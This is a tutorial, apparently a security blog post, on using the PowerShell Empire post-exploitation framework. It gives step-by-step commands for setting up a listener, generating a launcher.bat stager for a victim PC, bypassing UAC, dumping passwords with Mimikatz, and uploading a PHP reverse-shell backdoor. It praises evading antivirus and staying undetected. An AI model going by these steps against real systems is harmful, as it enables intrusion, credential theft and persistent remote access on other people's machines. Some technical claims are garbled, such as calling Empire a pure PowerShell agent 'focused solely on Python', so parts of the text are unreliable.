Hacking with Empire – PowerShell Post-Exploitation Agent
Today’s article is the first post of our Empire series. In this, we will cover every basic you need to know about the PowerShell Empire Framework. And with the eventual, we study advanced exploits of Empire.
Table of Content
- Introduction
- Installation
- Importance
- Terminology
- Demo
- Conclusion
Introduction
Empire is a post-exploitation framework. It’s a pure PowerShell agent, focused solely on Python with cryptographically-secure communications with the add-on of a flexible architecture. Empire has the means to execute PowerShell agents without the requirement of PowerShell.exe. It can promptly employ post-exploitable modules, which covers a vast range from ranging from keyloggers to Mimikatz, etc. This framework is a combination of the PowerShell Empire and Python Empire projects, which makes it user-friendly and convenient. PowerShell Empire came out in 2015, and Python Empire came out in 2016. It is similar to Metasploit and Meterpreter. But as it is a command and control tool, it allows you to control a PC much more efficiently.
Importance
PowerShell provides abundant offensive advantages which further includes the whole access of .NET, applock whitelisting, and straight access to Win32. It also constructs malicious binaries in memory. PowerShell provides C2 functionality and allows you to implant the second stage after the first one. It can also be used for lateral movement. And it comes handy as it develops rapidly in comparison to other frameworks. Also, as it does not requires PowerShell.exe, it lets you bypass anti-viruses. Hence, it is best to use the PowerShell Empire.
Terminology
Before starting with the action you need to know these four things:
- Listener: the listener is a process which listens for a connection from the machine we are attacking. This helps Empire send the loot back to the attacker’s computer.
- Stager: A stager is a snippet of code that allows our malicious code to be run via the agent on the compromised host.
- Agent: An agent is a program that maintains a connection between your computer and the compromised host.
- Module: These are what execute our malicious commands, which can harvest credentials and escalate our privileges as mentioned above.
Installation
You can download Empire from here. Clone the command from the hyperlink provided for GitHub or simply use google.
Use the following command to download it:
git clone //github.com/EmpireProject/Empire.git

Once the downloaded is initiated and completed, follow steps given directly below in order to install it :
cd Empire/
ls
cd setup/
ls
./install.sh

Wait for it to complete the installation. This might take a few seconds. It will prompt you for a password.
In my case, my password was toor.

Once the installation is done, move back a directory and run empire using ./empire.
Now use Help command as it opens up all the essential options required initially.
Creating a Listener
According to the workflow, firstly, we have to create a listener on our local machine. Type the following command:
listeners
After running the above command, it will say that “no listeners are currently active” but don’t worry, we are into the listener interface now. So in this listener interface, type :
uselistener <tab> <tab>

The above command will list all the listeners that one can use, such as dbx, http, http_com, etc. The most popular and commonly used listener is http and we will use the same in our practice. For that type :
uselistener http
This command creates a listener on the local port 80. If port 80 is already busy by a service like Apache, please make sure you stop that service as this listener being http listener will only work on port 80. Now to see all the settings that you ought to provide in this listener type :

info
As you can see in the image that there are a variety of settings you can use to modify or customize your listener. Let’s try changing the name of our listener as it helps to remember all the listeners that are activated; if activated in bulk. So for this, type :
set Name test
The above command will change the listeners’ name from http to test.
Setting the IP Address
Usually, this listener automatically takes up the local host IP but just in case, you can use the following command to set your IP :
set Host //192.168.1.107
execute
Above command will execute the listener. Then go back and use the PowerShell listener as shown in the image.
Now type ‘back’ to go back from the listener interface so that we can execute our modules. Use the following command to see all the modules that the empire provides:
usestager <tabt> <tab>
As you can see in the image below that there are a lot of modules for both windows and IOS along with some multi ones that can be used on any platforms. We will use launcher_bat to create malware and exploit our victims’ PC in our tutorial. And for that type:
usestager windows/launcher_bat
Then again type ‘info’ in order to see all the settings required by the exploit. After examining you will see that we only need to provide listener. Therefore, type :
set Listener test
execute


The above two commands will execute our exploit after setting the listener test and create /tmp/launcher.bat. Use the python server to execute this file in victims’ PC. As the file will execute, you will have a session. To check your session type:
agents
With the above command, you can see that you have a session activated. You can change the name of your session as the name given by default is pretty complicated and difficult to remember. To do so type:
rename ZAF3GT5W raajpc
Use the following to access the session:
interact raajpc
Once you have gained access to the session, try and get the admin session by using the following command:
bypassuac http
After executing the bypassuac command, another session will open. Rename that session too by typing :
rename HE3K45LN adminraj

Let’s interact with adminraj now.

interact adminraj
<tab><tab>helps us view all the options in the shell. There are several options which is quite helpful to for post exploitation. Such as info, job, list and etc as shown in the image.
Info: for all the basic details like IP, nonce, jitter, integrity etc.
Now if you use ‘help’ command, you will be able to see all the executable commands.

Let’s try and run mimikatz to get the password of the user. Since mimikatz won’t run on a normal guest user shell and will only run on the admin shell; this also proves that we have to achieve admin access so that we can use mimikatz.
Hmmmm!! And the password is “123” for user raj.

creds
The above command will dump the credentials or password of any user in both plaintext and its hash as well.
Another important command is the shell command.
To use the shell of the victim to run proper Microsoft windows commands, we use this feature.
Eg: one such window’s cmd only command is netstat
shell netstat -ano

And as expected, the above command showed us all the ports in use currently on the machine!
Navigating and File Transfer in Empire
Now, since the default shell directory in Windows is “C:/windows/system32. Let’s try and move into another directory and try to download some file from there, and also we can upload something at that location, for example, we can upload a backdoor! Now, use the following commands for it :
shell cd C:\Users\raj\Desktop
shell dir
download 6.png
The above command will download an image called 6.png from the Windows desktop to the “downloads directory of Empire”
upload /root/Desktop/revshell.php
Here we can upload any backdoor, with help of the above command we are uploading a php backdoor from Kali’s desktop to the victim’s desktop, and we can even invoke this file since we have the shell access!

This is where the downloaded files will go:
Empire directory/downloads/<agent name>/<agent shell location>


shell dir
Above command proves that we indeed have uploaded revshell.php
And there it is! Revshell.php on the desktop of victim’s machine which our backdoor file.
Using the usemodule Command
Previously shown were the basic demo of empire and its different terms used and how to use them. There is another term too, i.e. usemodule. Lastly, let’s see how to use it.
usemodule <tab> <tab>
The command will show you all the modules available and ready to use as shown in the image below:

Following is a small demo of how to use usemodule. Type :
usemodule trollsploit/message
set MsgText you have been hacked
execute
y

Using the above module will display a message on victims’ PC as shown image below :

Conclusion
Malware in the form of .exe/dll/hta etc. allows an attacker to construct any desirable attack as this framework has access to Win32. Although anti-virus companies are becoming aware day by day, these ones are still valid. It’s a great tool due to its vast, authentic and efficient collection of post-exploits. Ultimately, the goal is to be undetected and successful in your attack and this tool allows us to do so. And this article covered all the basics you need to know about this framework.
Happy Hacking!!
To learn more about PowerShell. Follow this Link.
Author: Harshit Rajpal is an InfoSec researcher and a left and right brain thinker. contact here